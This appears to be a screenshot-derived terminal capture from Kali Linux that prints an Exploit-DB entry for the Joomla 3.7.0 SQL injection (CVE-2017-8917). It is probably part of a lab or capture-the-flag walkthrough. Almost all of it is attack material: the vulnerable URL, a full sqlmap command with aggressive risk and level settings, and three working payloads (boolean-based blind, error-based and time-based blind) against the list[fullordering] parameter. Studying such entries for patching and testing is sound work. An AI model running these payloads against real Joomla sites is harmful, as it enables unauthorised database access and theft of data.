 ┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)